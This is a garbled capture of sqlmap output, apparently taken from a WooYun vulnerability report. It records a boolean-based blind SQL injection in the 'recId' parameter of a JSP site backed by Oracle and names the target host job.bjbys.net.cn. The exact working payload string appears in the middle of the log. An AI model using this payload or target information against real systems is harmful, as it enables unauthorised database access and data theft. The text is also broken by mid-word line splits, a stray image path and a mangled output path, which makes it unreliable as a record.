 |_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:11:41
[16:11:41] [INFO] resuming back-end DBMS 'oracle'
[16:11:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: recId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: recId=fb3ccd02f16a49f383249ec4a9060ed9' AND 7355=7355 AND 'xmse'='x
mse
---
[16:11:42] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:11:42] [INFO] fetched data logged to text files under
www.wooyun.org
r\.sqlmap\output\job.bjbys.net.cn'